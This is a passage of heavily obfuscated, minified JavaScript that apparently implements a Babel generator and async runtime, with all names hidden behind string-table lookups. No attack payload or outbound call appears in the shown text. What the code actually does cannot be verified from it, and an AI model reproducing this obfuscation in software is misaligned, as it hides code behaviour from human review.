sq(J8()[kv(Ys)](O7,Uz,rmL),W2L[J8()[kv(f9)].apply(null,[Ys,BX,CDL])])&&W2L[MX()[sv(lq)](Yz,ldL,zq,rw)](J8()[kv(Ys)](Px(O7),Uz,rmL),W2L[Vr()[tP(Zr)](fG,k7,GS,gG,n7,Mx)]);gJL=MYL;var k2L=TS(Rj,[RZL,UTL,W2L]);if(sq(tv()[Gq(Ds)](BX,rw,A8,bZL),k2L[Hk(typeof sS()[ds(nK)],WX([],[][[]]))?sS()[ds(Yz)](pP,GHL):sS()[ds(Zz)](F0,T4L)])){if(gJL=W2L[sS()[ds(Ys)](Yx,lt)]?MnL:HVL,sq(k2L[Vr()[tP(Zr)].call(null,fG,k7,pP,cK,n7,r0)],TgL))continue;var dTL;return dTL=dG(Al,[J8()[kv(cz)].apply(null,[Ls,LM,Lk]),k2L[Vr()[tP(Zr)](fG,k7,U4L,Kk,n7,Hv)],sS()[ds(Ys)](Yx,lt),W2L[sS()[ds(Ys)].call(null,Yx,lt)]]),Nk.pop(),dTL;}sq(sS()[ds(nX)](OG,wb),k2L[sS()[ds(Yz)](pP,GHL)])&&(gJL=MnL,W2L[sq(typeof J8()[kv(pP)],WX('',[][[]]))?J8()[kv(gG)].call(null,nK,xZL,rRL):J8()[kv(f9)].call(null,tM,BX,CDL)]=sS()[ds(nX)](OG,wb),W2L[Hk(typeof Vr()[tP(RM)],WX(tv()[Gq(pP)](g0,GS,xX,UW),[][[]]))?Vr()[tP(Zr)].call(null,fG,k7,js,Ys,n7,SS):Vr()[tP(n7)].call(null,ws,wz,SP,tM,Mv,xS)]=k2L[Vr()[tP(Zr)].call(null,fG,k7,WP,Fz,n7,FS)]);}Nk.pop();};}function YFL(s3L,FOL){Nk.push(PcL);var JTL=FOL[J8()[kv(f9)](Kk,BX,Oc)];var FYL=s3L[sS()[ds(Hs)].apply(null,[t7,JlL])][JTL];if(sq(FYL,KnL)){var NDL;return FOL[sS()[ds(Ls)](gBL,tC)]=null,sq(sS()[ds(nX)](OG,Wg),JTL)&&s3L[sS()[ds(Hs)](t7,JlL)][J8()[kv(Ys)].apply(null,[GS,Uz,PlL])]&&(FOL[J8()[kv(f9)](Px(Px([])),BX,Oc)]=J8()[kv(Ys)](QP,Uz,PlL),FOL[Vr()[tP(Zr)].apply(null,[fG,xUL,IP,H0,n7,LM])]=KnL,YFL(s3L,FOL),sq(sS()[ds(nX)].call(null,OG,Wg),FOL[sq(typeof J8()[kv(gN)],WX([],[][[]]))?J8()[kv(gG)](Lw,Zk,v4L):J8()[kv(f9)].call(null,cK,BX,Oc)]))||Hk(J8()[kv(Ys)](hv,Uz,PlL),JTL)&&(FOL[J8()[kv(f9)].apply(null,[jw,BX,Oc])]=sS()[ds(nX)](OG,Wg),FOL[Vr()[tP(Zr)](fG,xUL,Qq,sP,n7,GS)]=new (x1[tv()[Gq(x0)].apply(null,[Rv,cX,Px(O7),WJ])])(WX(WX(MX()[sv(f9)](Zr,Hg,OS,Sk),JTL),tv()[Gq(lq)](nLL,Us,xv,wZ)))),Nk.pop(),NDL=TgL,NDL;}var WgL=TS(Rj,[FYL,s3L[sS()[ds(Hs)](t7,JlL)],FOL[Vr()[tP(Zr)](fG,xUL,qs,nK,n7,XG)]]);if(sq(sS()[ds(nX)](OG,Wg),WgL[sS()[ds(Yz)].call(null,pP,LZ)])){var gQL;return FOL[sq(typeof J8()[kv(Wv)],'undefined')?J8()[kv(gG)](FS,CHL,zVL):J8()[kv(f9)].call(null,jK,BX,Oc)]=sS()[ds(nX)].apply(null,[OG,Wg]),FOL[Hk(typeof Vr()[tP(G9)],'undefined')?Vr()[tP(Zr)].call(null,fG,xUL,fv,cX,n7,dS):Vr()[tP(n7)](A5L,Wp,Us,Sk,S7,UX)]=WgL[Hk(typeof Vr()[tP(bG)],WX(Hk(typeof tv()[Gq(Zz)],'undefined')?tv()[Gq(pP)].call(null,g0,Px(A8),f0,rO):tv()[Gq(bw)](nw,Px(O7),Px(A8),RJL),[][[]]))?Vr()[tP(Zr)](fG,xUL,Lw,js,n7,QP):Vr()[tP(n7)].call(null,qEL,WYL,bw,ES,bhL,FS)],FOL[sS()[ds(Ls)].apply(null,[gBL,tC])]=null,Nk.pop(),gQL=TgL,gQL;}var sTL=WgL[Hk(typeof Vr()[tP(pP)],WX([],[][[]]))?Vr()[tP(Zr)](fG,xUL,Hr,Zw,n7,dS):Vr()[tP(n7)](hmL,nOL,lS,jw,Fq,gG)];var gTL;return gTL=sTL?sTL[sS()[ds(Ys)](Yx,H5)]?(FOL[s3L[vw()[HX(gG)](Sk,f9,U4L,l2,Ux,hv)]]=sTL[J8()[kv(cz)].apply(null,[ZX,LM,F3])],FOL[MX()[sv(Ds)].apply(null,[lS,vD,HG,sX])]=s3L[tv()[Gq(tM)](Ys,TG,Ds,kLL)],Hk(J8()[kv(Ys)](TX,Uz,PlL),FOL[J8()[kv(f9)](Jz,BX,Oc)])&&(FOL[J8()[kv(f9)](xv,BX,Oc)]=MX()[sv(Ds)].call(null,js,vD,HG,Px(O7)),FOL[Vr()[tP(Zr)](fG,xUL,pS,CG,n7,sP)]=KnL),FOL[sS()[ds(Ls)](gBL,tC)]=null,TgL):sTL:(FOL[J8()[kv(f9)](XG,BX,Oc)]=sS()[ds(nX)](OG,Wg),FOL[Hk(typeof Vr()[tP(A8)],WX(tv()[Gq(pP)].call(null,g0,gG,pP,rO),[][[]]))?Vr()[tP(Zr)].apply(null,[fG,xUL,ZX,G9,n7,Yx]):Vr()[tP(n7)](G7,OEL,qx,Px(Px({})),fjL,Wp)]=new (x1[Hk(typeof tv()[Gq(SX)],WX('',[][[]]))?tv()[Gq(x0)].call(null,Rv,H0,TX,WJ):tv()[Gq(bw)].call(null,n8,pS,Mx,g0)])(tv()[Gq(f9)].apply(null,[pS,Px([]),tM,Dp])),FOL[sS()[ds(Ls)](gBL,tC)]=null,TgL),Nk.pop(),gTL;}InL[MX()[sv(n7)](LM,Qd,K9,wM)]=jJL;JQL(UZL,tv()[Gq(n7)](r0,Hs,jw,WTL),dG(Al,[J8()[kv(cz)](XG,LM,RJ),jJL,sS()[ds(Qq)](jr,mN),Px(O7)]));JQL(jJL,tv()[Gq(n7)](r0,FS,Px(Px(O7)),WTL),dG(Al,[sq(typeof J8()[kv(cz)],WX('',[][[]]))?J8()[kv(gG)](dS,sYL,CHL):J8()[kv(cz)](Hr,LM,RJ),InL,sS()[ds(Qq)](jr,mN),Px(O7)]));InL[J8()[kv(wx)](Px(A8),sfL,MV)]=PJL(jJL,R5L,sS()[ds(tM)](xv,gZL));EYL[Hk(typeof tv()[Gq(Hv)],'undefined')?tv()[Gq(Hr)](xs,U4L,Px(O7),KCL):tv()[Gq(bw)](sZL,OS,GS,bw)]=function(kZL){Nk.push(T8);var FgL=Wk(J8()[kv(kX)].call(null,Lw,F0,Hf),typeof kZL)&&kZL[tv()[Gq(n7)].apply(null,[r0,Px(A8),wx,vV])];var hYL;return hYL=Px(Px(FgL))&&(sq(FgL,InL)||sq(sS()[ds(tM)](xv,D3),FgL[Hk(typeof J8()[kv(Kk)],WX('',[][[]]))?J8()[kv(wx)](nK,sfL,Ud):J8()[kv(gG)](LM,pjL,xw)]||FgL[J8()[kv(RM)](Px(Px(O7)),Ms,Ep)])),Nk.pop(),hYL;};EYL[Hk(typeof sS()[ds(QP)],WX([],[][[]]))?sS()[ds(qs)](SS,bBL):sS()[ds(Zz)].call(null,gOL,Hr)]=function(OVL){Nk.push(vM);x1[J8()[kv(Qq)](js,bG,jdL)][tv()[Gq(wx)].apply(null,[hv,lS,Px(Px(A8)),QCL])]?x1[J8()[kv(Qq)](Px({}),bG,jdL)][tv()[Gq(wx)](hv,Kk,Sk,QCL)](OVL,jJL):(OVL[Vr()[tP(Qq)].call(null,Yz,mw,Ds,ES,bw,Ys)]=jJL,PJL(OVL,R5L,sS()[ds(tM)](xv,L6L)));OVL[MX()[sv(n7)].call(null,Px(Px(A8)),dJL,K9,kX)]=x1[sq(typeof J8()[kv(Fz)],WX('',[][[]]))?J8()[kv(gG)].call(null,ZX,OZL,BS):J8()[kv(Qq)].apply(null,[Wv,bG,jdL])][MX()[sv(dS)](pS,jN,AjL,Kp)](UZL);var v3L;return Nk.pop(),v3L=OVL,v3L;};EYL[Hk(typeof J8()[kv(KHL)],WX([],[][[]]))?J8()[kv(Mx)](QP,QmL,SG):J8()[kv(gG)](Px(O7),PUL,dS)]=function(cx){return TS.apply(this,[CH,arguments]);};RFL(SfL[Hk(typeof MX()[sv(gG)],WX([],[][[]]))?MX()[sv(n7)](sP,Qd,K9,Px(Px({}))):MX()[sv(hv)].apply(null,[TX,nX,br,Sk])]);PJL(SfL[MX()[sv(n7)](Px([]),Qd,K9,xS)],MFL,function(){return TS.apply(this,[m6,arguments]);});EYL[MX()[sv(wx)](jK,AW,dS,f9)]=SfL;EYL[Hk(typeof MX()[sv(SS)],WX([],[][[]]))?MX()[sv(Mx)](Jz,sn,IP,KS):MX()[sv(hv)](hv,sX,PN,cz)]=function(fgL,gVL,zFL,EZL,PgL){Nk.push(kw);sq(fX(O7),PgL)&&(PgL=x1[sS()[ds(Hr)](S7,jS)]);var p3L=new SfL(SOL(fgL,gVL,zFL,EZL),PgL);var VDL;return VDL=EYL[sq(typeof tv()[Gq(IP)],WX([],[][[]]))?tv()[Gq(bw)](O4L,OS,H0,dCL):tv()[Gq(Hr)].call(null,xs,Hr,Kp,bX)](gVL)?p3L:p3L[MX()[sv(Ds)](Px(Px([])),ss,HG,UP)]()[MX()[sv(Ls)](UX,s1L,Wp,sP)](function(U2L){var QFL;Nk.push(K9);return QFL=U2L[Hk(typeof sS()[ds(UP)],WX('',[][[]]))?sS()[ds(Ys)](Yx,Gf):sS()[ds(Zz)].apply(null,[JUL,PIL])]?U2L[sq(typeof J8()[kv(Hv)],'undefined')?J8()[kv(gG)](ES,tlL,Qq):J8()[kv(cz)].call(null,W0,LM,cfL)]:p3L[MX()[sv(Ds)](pS,m1L,HG,QP)](),Nk.pop(),QFL;}),Nk.pop(),VDL;};RFL(UZL);PJL(UZL,R5L,sS()[ds(wx)].apply(null,[UP,RD]));PJL(UZL,bDL,function(){return TS.apply(this,[ER,arguments]);});PJL(UZL,Hk(typeof J9()[Ek(Wp)],WX(tv()[Gq(pP)](g0,Px(Px({})),GS,Q8),[][[]]))?J9()[Ek(kX)](sX,r0,rw,hBL,xCL):J9()[Ek(A8)](H4L,Px([]),x0,ZOL,D9),function(){return JgL.apply(this,[YH,arguments]);});EYL[sS()[ds(Mx)](f8,X1L)]=function(v2L){return JgL.apply(this,[LA,arguments]);};EYL[Vr()[tP(dS)](G9,A1L,tM,lq,Fz,F0)]=AfL;pFL[Hk(typeof MX()[sv(lS)],'undefined')?MX()[sv(n7)](ZK,Qd,K9,n7):MX()[sv(hv)](Px(Px(A8)),Lx,n0,UP)]=dG(Al,[tv()[Gq(n7)].call(null,r0,Px(O7),UX,WTL),pFL,MX()[sv(Hr)].apply(null,[Px(Px({})),nHL,U4L,bw]),function TJL(VdL){Nk.push(C6L);if(this[J8()[kv(xX)](A8,l0,tY)]=O7,this[MX()[sv(Ds)].call(null,Kk,XJ,HG,dv)]=O7,this[Hk(typeof sS()[ds(O7)],WX('',[][[]]))?sS()[ds(lq)].call(null,IlL,gd):sS()[ds(Zz)](N8,k6L)]=this[tv()[Gq(Ls)].call(null,Zq,r0,l7,vFL)]=KnL,this[sS()[ds(Ys)](Yx,g3)]=Px(A8),this[sS()[ds(Ls)](gBL,fjL)]=null,this[J8()[kv(f9)](Px([]),BX,qV)]=MX()[sv(Ds)](Px(O7),XJ,HG,WP),this[Vr()[tP(Zr)](fG,L1L,Zz,UX,n7,Px(Px(A8)))]=KnL,this[MX()[sv(qs)](Lw,D8,lS,lS)][Hk(typeof J8()[kv(Uz)],WX('',[][[]]))?J8()[kv(Ls)](Sk,Qz,YJL):J8()[kv(gG)].call(null,W0,gr,HW)](dOL),Px(VdL))for(var LVL in this)sq(tv()[Gq(cz)](BK,Px(Px(O7)),xs,Vt),LVL[sS()[ds(Fz)].call(null,cK,C5)](O7))&&bUL.call(this,LVL)&&Px(x1[sS()[ds(f9)].apply(null,[bs,Nc])](Y3L(LVL[Hk(typeof MX()[sv(pP)],WX('',[][[]]))?MX()[sv(xX)].call(null,Px({}),AM,CG,Px(Px([]))):MX()[sv(hv)](T7,QDL,TQL,Qq)](A8))))&&(this[LVL]=KnL);Nk.pop();},vw()[HX(cz)](Kp,Hr,Jz,F2,lr,Zz),function(){return JgL.apply(this,[J1,arguments]);},J8()[kv(tM)](cz,bs,AW),function YcL(jfL){Nk.push(rBL);if(this[sS()[ds(Ys)].apply(null,[Yx,FY])])throw jfL;var Z3L=this;function KJL(P5L,xYL){Nk.push(M6L);c2L[sS()[ds(Yz)](pP,Qp)]=sS()[ds(nX)](OG,Xn);c2L[Vr()[tP(Zr)](fG,dV,Fz,Zw,n7,pk)]=jfL;Z3L[MX()[sv(Ds)](ZK,GQ,HG,Ls)]=P5L;xYL&&(Z3L[J8()[kv(f9)](Wp,BX,Vb)]=MX()[sv(Ds)](Wv,GQ,HG,Zr),Z3L[Vr()[tP(Zr)].apply(null,[fG,dV,jw,hv,n7,bG])]=KnL);var cOL;return Nk.pop(),cOL=Px(Px(xYL)),cOL;}for(var jcL=j9(this[MX()[sv(qs)](TX,n5,lS,Px(Px(A8)))][J8()[kv(O7)](dS,qG,V2)],A8);xG(jcL,O7);--jcL){var C2L=this[MX()[sv(qs)].call(null,Px([]),n5,lS,ES)][jcL],c2L=C2L[vw()[HX(Zr)].apply(null,[tM,qx,FS,TV,IfL,hv])];if(sq(sq(typeof vw()[HX(RM)],WX([],[][[]]))?vw()[HX(IP)].call(null,Px(Px(A8)),Px(Px([])),x0,HIL,LBL,Dq):vw()[HX(Qq)](KS,ZK,n7,WV,dDL,Zz),C2L[MX()[sv(tM)].apply(null,[UP,gp,Ls,cX])])){var IQL;return IQL=KJL(MX()[sv(cX)](jK,gt,US,ZK)),Nk.pop(),IQL;}if(E6L(C2L[MX()[sv(tM)].call(null,sP,gp,Ls,qp)],this[J8()[kv(xX)](Px([]),l0,pD)])){var jnL=bUL.call(C2L,J8()[kv(qs)](jK,ES,w3)),mdL=bUL.call(C2L,J9()[Ek(SX)](hv,ZK,nX,PUL,LFL));if(jnL&&mdL){if(cp(this[J8()[kv(xX)](GS,l0,pD)],C2L[J8()[kv(qs)](Px(A8),ES,w3)])){var V5L;return V5L=KJL(C2L[J8()[kv(qs)](Hs,ES,w3)],Px(O7)),Nk.pop(),V5L;}if(cp(this[J8()[kv(xX)].call(null,XG,l0,pD)],C2L[J9()[Ek(SX)](hv,TG,Hs,PUL,LFL)])){var HcL;return HcL=KJL(C2L[J9()[Ek(SX)](hv,gG,U4L,PUL,LFL)]),Nk.pop(),HcL;}}else if(jnL){if(cp(this[sq(typeof J8()[kv(nX)],WX('',[][[]]))?J8()[kv(gG)](f9,JUL,LN):J8()[kv(xX)](Px(O7),l0,pD)],C2L[J8()[kv(qs)].apply(null,[UP,ES,w3])])){var I2L;return I2L=KJL(C2L[J8()[kv(qs)](WP,ES,w3)],Px(O7)),Nk.pop(),I2L;}}else{if(Px(mdL))throw new (x1[sS()[ds(dS)].apply(null,[rmL,sZ])])(MX()[sv(Jz)].call(null,G8,lQ,RHL,O7));if(cp(this[sq(typeof J8()[kv(Ds)],'undefined')?J8()[kv(gG)](r0,kIL,lmL):J8()[kv(xX)](x0,l0,pD)],C2L[sq(typeof J9()[Ek(Hs)],'undefined')?J9()[Ek(A8)].call(null,SLL,F0,xx,bLL,MUL):J9()[Ek(SX)](hv,nX,jw,PUL,LFL)])){var BTL;return BTL=KJL(C2L[J9()[Ek(SX)](hv,Hr,jK,PUL,LFL)]),Nk.pop(),BTL;}}}}Nk.pop();},MX()[sv(lq)](kX,SM,zq,FK),function ggL(K5L,XfL){Nk.push(xP);for(var ZdL=j9(this[sq(typeof MX()[sv(lq)],'undefined')?MX()[sv(hv)](xX,mRL,S2L,Px(Px([]))):MX()[sv(qs)](Ls,tn,lS,pS)][J8()[kv(O7)](lS,qG,hp)],A8);xG(ZdL,O7);--ZdL){var VfL=this[MX()[sv(qs)](qs,tn,lS,sP)][ZdL];if(E6L(VfL[MX()[sv(tM)](Kp,MV,Ls,Rx)],this[sq(typeof J8()[kv(RM)],WX([],[][[]]))?J8()[kv(gG)](nK,z1L,FX):J8()[kv(xX)].call(null,T7,l0,T3)])&&bUL.call(VfL,J9()[Ek(SX)](hv,gG,xx,F4L,LFL))&&cp(this[sq(typeof J8()[kv(sX)],WX('',[][[]]))?J8()[kv(gG)](Yz,HEL,FW):J8()[kv(xX)](xs,l0,T3)],VfL[J9()[Ek(SX)](hv,kX,Zr,F4L,LFL)])){var bcL=VfL;break;}}bcL&&(sq(Vr()[tP(cz)].call(null,Lw,tJL,qx,lq,bG,rw),K5L)||sq(MX()[sv(Sk)](fv,mb,n7,dS),K5L))&&E6L(bcL[MX()[sv(tM)](Px(Px([])),MV,Ls,lq)],XfL)&&E6L(XfL,bcL[J9()[Ek(SX)](hv,Uz,Zz,F4L,LFL)])&&(bcL=null);var vfL=bcL?bcL[vw()[HX(Zr)](Px(Px({})),cz,SS,TV,GRL,hv)]:{};vfL[sS()[ds(Yz)].call(null,pP,H2)]=K5L;vfL[Vr()[tP(Zr)](fG,BUL,Wp,js,n7,G8)]=XfL;var U5L;return U5L=bcL?(this[J8()[kv(f9)].call(null,qs,BX,M3)]=MX()[sv(Ds)](fv,r3,HG,Px(O7)),this[MX()[sv(Ds)](bw,r3,HG,K9)]=bcL[J9()[Ek(SX)](hv,xx,bw,F4L,LFL)],TgL):this[sS()[ds(Uz)](C1L,Fd)](vfL),Nk.pop(),U5L;},sS()[ds(Uz)].apply(null,[C1L,vUL]),function fJL(g3L,xcL){Nk.push(fVL);if(sq(sS()[ds(nX)].call(null,OG,GZ),g3L[Hk(typeof sS()[ds(bw)],'undefined')?sS()[ds(Yz)](pP,jEL):sS()[ds(Zz)].call(null,fG,fcL)]))throw g3L[Hk(typeof Vr()[tP(Wv)],WX([],[][[]]))?Vr()[tP(Zr)](fG,hVL,FK,OS,n7,O7):Vr()[tP(n7)].call(null,qp,DfL,gG,Hs,slL,Jz)];sq(Vr()[tP(cz)].apply(null,[Lw,TBL,js,dS,bG,XG]),g3L[Hk(typeof sS()[ds(Zz)],WX([],[][[]]))?sS()[ds(Yz)](pP,jEL):sS()[ds(Zz)](Pq,BK)])||sq(MX()[sv(Sk)](Ds,fF,n7,G8),g3L[sS()[ds(Yz)].apply(null,[pP,jEL])])?this[MX()[sv(Ds)].call(null,Px([]),mJ,HG,K9)]=g3L[Vr()[tP(Zr)](fG,hVL,fv,nX,n7,nK)]:sq(J8()[kv(Ys)](GS,Uz,h3L),g3L[sS()[ds(Yz)](pP,jEL)])?(this[sq(typeof J8()[kv(T7)],WX([],[][[]]))?J8()[kv(gG)].apply(null,[xX,zk,AW]):J8()[kv(cX)].apply(null,[r0,n0,Qb])]=this[Vr()[tP(Zr)](fG,hVL,G8,Px({}),n7,dS)]=g3L[Vr()[tP(Zr)](fG,hVL,bG,gG,n7,cK)],this[Hk(typeof J8()[kv(cz)],WX('',[][[]]))?J8()[kv(f9)](r0,BX,EQ):J8()[kv(gG)](wM,WFL,Bs)]=J8()[kv(Ys)](Px(Px(O7)),Uz,h3L),this[MX()[sv(Ds)](Hv,mJ,HG,xX)]=MX()[sv(cX)].call(null,Zr,hf,US,n0)):sq(tv()[Gq(Ds)].apply(null,[BX,Rx,qp,k2]),g3L[sq(typeof sS()[ds(jK)],WX([],[][[]]))?sS()[ds(Zz)](zfL,vLL):sS()[ds(Yz)](pP,jEL)])&&xcL&&(this[sq(typeof MX()[sv(wLL)],WX('',[][[]]))?MX()[sv(hv)](wM,XTL,sN,TG):MX()[sv(Ds)](SX,mJ,HG,rw)]=xcL);var ODL;return Nk.pop(),ODL=TgL,ODL;},J8()[kv(Jz)].call(null,jK,pk,SG),function GZL(OOL){Nk.push(WFL);for(var CcL=j9(this[MX()[sv(qs)](Px(Px(A8)),kLL,lS,qx)][J8()[kv(O7)](Px({}),qG,E2)],A8);xG(CcL,lI[J8()[kv(x0)](Px(O7),Rx,Pn)]());--CcL){var LnL=this[MX()[sv(qs)](Px(O7),kLL,lS,l7)][CcL];if(sq(LnL[J9()[Ek(SX)](hv,Ds,ZK,cBL,LFL)],OOL)){var hQL;return this[sS()[ds(Uz)].apply(null,[C1L,CN])](LnL[vw()[HX(Zr)](f9,Px(Px([])),IP,TV,h3L,hv)],LnL[tv()[Gq(qs)].apply(null,[wjL,Px(Px(O7)),Px(A8),Fd])]),Nk.pop(),dOL(LnL),hQL=TgL,hQL;}}Nk.pop();},sS()[ds(xX)](Zr,OY),function WnL(YZL){Nk.push(lOL);for(var JYL=j9(this[MX()[sv(qs)](dS,rg,lS,XG)][sq(typeof J8()[kv(XG)],WX('',[][[]]))?J8()[kv(gG)](l7,f1L,Zk):J8()[kv(O7)](Hs,qG,Pf)],A8);xG(JYL,O7);--JYL){var l2L=this[MX()[sv(qs)].apply(null,[TG,rg,lS,dS])][JYL];if(sq(l2L[MX()[sv(tM)].call(null,pP,D4,Ls,Px(Px(A8)))],YZL)){var SnL=l2L[vw()[HX(Zr)](Px(Px(A8)),A8,pS,TV,vLL,hv)];if(sq(Hk(typeof sS()[ds(f9)],WX('',[][[]]))?sS()[ds(nX)](OG,Pj):sS()[ds(Zz)](lmL,PBL),SnL[sS()[ds(Yz)].apply(null,[pP,OQ])])){var RnL=SnL[Hk(typeof Vr()[tP(Wv)],WX([],[][[]]))?Vr()[tP(Zr)].apply(null,[fG,JlL,cK,G8,n7,Hr]):Vr()[tP(n7)](rX,Y1L,WP,Px(Px(O7)),BS,FK)];dOL(l2L);}var RDL;return Nk.pop(),RDL=RnL,RDL;}}throw new (x1[sS()[ds(dS)].apply(null,[rmL,z5])])(sS()[ds(cX)](jK,MY));},sq(typeof tv()[Gq(qp)],WX([],[][[]]))?tv()[Gq(bw)](V8,xx,IP,zp):tv()[Gq(Mx)].apply(null,[Sk,Hv,pS,lmL]),function zDL(D5L,CFL,WOL){Nk.push(f1L);this[sS()[ds(Ls)](gBL,rD)]=dG(Al,[sS()[ds(Hs)](t7,kgL),AfL(D5L),vw()[HX(gG)].apply(null,[n7,Ls,gG,l2,MEL,hv]),CFL,tv()[Gq(tM)](Ys,Ys,xX,kC),WOL]);sq(MX()[sv(Ds)].call(null,Qq,PZ,HG,js),this[J8()[kv(f9)].apply(null,[pk,BX,gn])])&&(this[Vr()[tP(Zr)](fG,NLL,Jz,Kp,n7,Sk)]=KnL);var ROL;return Nk.pop(),ROL=TgL,ROL;}]);var z3L;return Nk.pop(),z3L=EYL,z3L;};var ScL=function(SDL){"@babel/helpers - typeof";Nk.push(DnL);ScL=Wk(J8()[kv(kX)](Px(Px({})),F0,An),typeof x1[Vr()[tP(pP)](Oz,MJL,ZK,OS,Fz,gG)])&&Wk(Hk(typeof sS()[ds(K9)],WX('',[][[]]))?sS()[ds(cK)](VG,AIL):sS()[ds(Zz)](GAL,pgL),typeof x1[Vr()[tP(pP)](Oz,MJL,T7,Zw,Fz,Uz)][Hk(typeof sS()[ds(Ls)],WX('',[][[]]))?sS()[ds(Hs)](t7,BFL):sS()[ds(Zz)](ORL,R6L)])?function(pcL){return JgL.apply(this,[p6,arguments]);}:function(ZVL){return JgL.apply(this,[MO,arguments]);};var LZL;return Nk.pop(),LZL=ScL(SDL),LZL;};var EEL=function(){"use strict";var UYL=function(kcL,PYL,HQL){return dG.apply(this,[x4,arguments]);};var qDL=function(z2L,bJL,YOL,TdL){Nk.push(zTL);var qcL=bJL&&kFL(bJL[MX()[sv(n7)].apply(null,[Px(Px([])),Og,K9,GS])],NTL)?bJL:NTL;var jOL=x1[J8()[kv(Qq)](H0,bG,KD)][sq(typeof MX()[sv(PBL)],WX([],[][[]]))?MX()[sv(hv)].call(null,qp,Oz,hv,ES):MX()[sv(dS)](RM,x2,AjL,H0)](qcL[MX()[sv(n7)](pS,Og,K9,Yx)]);var mcL=new qJL(TdL||[]);GOL(jOL,tv()[Gq(Kk)].call(null,R6L,OS,x0,C0),dG(Al,[J8()[kv(cz)](Yx,LM,TC),lYL(z2L,YOL,mcL)]));var xFL;return Nk.pop(),xFL=jOL,xFL;};var NTL=function(){};var pZL=function(){};var z5L=function(){};var LJL=function(BJL,OfL){Nk.push(K8);function MTL(gdL,mFL,HOL,TOL){var XQL=JgL(CE,[BJL[gdL],BJL,mFL]);Nk.push(wz);if(Hk(sS()[ds(nX)].apply(null,[OG,zg]),XQL[sS()[ds(Yz)](pP,Q0)])){var kVL=XQL[Vr()[tP(Zr)](fG,G3L,tM,QP,n7,Px(O7))],XJL=kVL[J8()[kv(cz)](jw,LM,CTL)];var mTL;return mTL=XJL&&Wk(vw()[HX(pP)](Yx,Kk,A8,kd,D3L,Fz),ScL(XJL))&&RgL.call(XJL,sS()[ds(Ds)](Nq,JV))?OfL[sq(typeof MX()[sv(gN)],WX('',[][[]]))?MX()[sv(hv)].apply(null,[dv,EVL,GM,dS]):MX()[sv(Ys)](l7,Vf,xjL,x0)](XJL[sS()[ds(Ds)].call(null,Nq,JV)])[MX()[sv(Ls)](Kk,qhL,Wp,Px(Px(O7)))](function(cdL){Nk.push(T8);MTL(MX()[sv(Ds)].apply(null,[Wv,bn,HG,A8]),cdL,HOL,TOL);Nk.pop();},function(JcL){Nk.push(rX);MTL(sS()[ds(nX)](OG,OF),JcL,HOL,TOL);Nk.pop();}):OfL[MX()[sv(Ys)].call(null,XG,Vf,xjL,UP)](XJL)[MX()[sv(Ls)](Px({}),qhL,Wp,Px(Px([])))](function(rUL){Nk.push(R6L);kVL[J8()[kv(cz)].apply(null,[sX,LM,R7])]=rUL,HOL(kVL);Nk.pop();},function(sQL){Nk.push(Ys);var lZL;return lZL=MTL(sS()[ds(nX)](OG,Nf),sQL,HOL,TOL),Nk.pop(),lZL;}),Nk.pop(),mTL;}TOL(XQL[Vr()[tP(Zr)](fG,G3L,lq,Px(Px(O7)),n7,dv)]);Nk.pop();}var q3L;GOL(this,tv()[Gq(Kk)].apply(null,[R6L,ZK,Zw,HK]),dG(Al,[sq(typeof J8()[kv(jK)],WX([],[][[]]))?J8()[kv(gG)].apply(null,[G9,YYL,jw]):J8()[kv(cz)].apply(null,[SX,LM,WD]),function mnL(KYL,fTL){var zJL=function(){return new OfL(function(KOL,LDL){MTL(KYL,fTL,KOL,LDL);});};Nk.push(AnL);var EdL;return EdL=q3L=q3L?q3L[MX()[sv(Ls)].call(null,ZX,Oz,Wp,SS)](zJL,zJL):zJL(),Nk.pop(),EdL;}]));Nk.pop();};var DdL=function(wdL){return dG.apply(this,[wR,arguments]);};var pnL=function(NOL){return dG.apply(this,[G1,arguments]);};var qJL=function(KZL){Nk.push(Xw);this[MX()[sv(qs)](qp,HIL,lS,qs)]=[dG(Al,[MX()[sv(tM)].apply(null,[dS,fS,Ls,Px(Px(A8))]),vw()[HX(Qq)].call(null,Px(Px(O7)),lq,SS,WV,tjL,Zz)])],KZL[Hk(typeof J8()[kv(g0)],'undefined')?J8()[kv(Ls)].call(null,G9,Qz,STL):J8()[kv(gG)](pk,pP,snL)](DdL,this),this[MX()[sv(Hr)].call(null,n0,TN,U4L,Px(Px(O7)))](Px(O7));Nk.pop();};var DQL=function(T5L){Nk.push(Mr);if(T5L||sq(sq(typeof tv()[Gq(f9)],WX('',[][[]]))?tv()[Gq(bw)].call(null,zCL,Px(A8),rw,Yx):tv()[Gq(pP)].call(null,g0,bw,cz,FCL),T5L)){var bFL=T5L[pUL];if(bFL){var PdL;return Nk.pop(),PdL=bFL.call(T5L),PdL;}if(Wk(J8()[kv(kX)](hv,F0,Ec),typeof T5L[MX()[sv(Ds)](WP,mjL,HG,Hv)])){var tcL;return Nk.pop(),tcL=T5L,tcL;}if(Px(x1[sS()[ds(f9)](bs,Ir)](T5L[J8()[kv(O7)](ES,qG,gP)]))){var cTL=EY(A8),XVL=function X5L(){Nk.push(tFL);for(;cp(++cTL,T5L[J8()[kv(O7)](l7,qG,rJ)]);)if(RgL.call(T5L,cTL)){var IYL;return X5L[J8()[kv(cz)].apply(null,[Px(Px(A8)),LM,UV])]=T5L[cTL],X5L[sS()[ds(Ys)](Yx,HF)]=Px(A8),Nk.pop(),IYL=X5L,IYL;}X5L[J8()[kv(cz)].apply(null,[cK,LM,UV])]=B2L;X5L[sS()[ds(Ys)](Yx,HF)]=Px(O7);var KdL;return Nk.pop(),KdL=X5L,KdL;};var C3L;return C3L=XVL[MX()[sv(Ds)](G9,mjL,HG,Px(Px(O7)))]=XVL,Nk.pop(),C3L;}}throw new (x1[tv()[Gq(x0)](Rv,H0,U4L,TK)])(WX(ScL(T5L),J8()[kv(Hr)](Qq,FFL,n8)));};Nk.push(U4L);EEL=function kOL(){return AgL;};var B2L;var AgL={};var CYL=x1[Hk(typeof J8()[kv(ZX)],'undefined')?J8()[kv(Qq)].apply(null,[qs,bG,AHL]):J8()[kv(gG)](SP,TW,Mr)][MX()[sv(n7)].call(null,jK,cRL,K9,pP)];var RgL=CYL[MX()[sv(cz)].apply(null,[Px(Px([])),hlL,Jz,H0])];var GOL=x1[J8()[kv(Qq)].apply(null,[Rx,bG,AHL])][J8()[kv(dS)].call(null,Px(Px(A8)),G9,jhL)]||function(EnL,VUL,ZDL){return JgL.apply(this,[Al,arguments]);};var fDL=Wk(J8()[kv(kX)].call(null,Hs,F0,Zc),typeof x1[Vr()[tP(pP)].apply(null,[Oz,sfL,nK,Kp,Fz,js])])?x1[Hk(typeof 